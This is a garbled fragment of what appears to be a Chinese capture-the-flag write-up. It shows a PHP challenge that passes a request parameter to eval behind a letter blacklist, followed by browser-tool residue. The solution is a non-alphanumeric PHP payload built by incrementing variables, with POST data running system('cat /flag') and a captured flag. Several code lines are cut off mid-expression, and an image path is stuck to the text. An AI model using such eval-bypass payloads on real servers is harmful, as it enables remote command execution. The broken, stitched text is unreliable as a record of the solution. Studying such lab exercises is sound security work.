 <?php
error_reporting(0);
show_source(__FILE__);
$hint=file_get_contents('php://filter/read=convert.base64-encode/resource=hhh.php'
$code=$_REQUEST['code'];
$_=array('a','b','c','d','e','f','g','h','i','j','k','m','n','l','o','p','q','r','s
$blacklist = array_merge($_);
foreach ($blacklist as $blacklisted) {
if (preg_match ('/' . $blacklisted . '/im', $code)) {
die('nonono');
}
}
eval("echo($code);");
?>
1flag{a517ee1c-f0c5-4a95-8c27-8c98c99afa7a}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍
Split URL
;$____.=$__;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++
Execution
($_[_]);(1
Post Data Referrer Reverse Base64 | Url
Post data
_=system('cat /flag');
https://blog.csdn.net/bmth666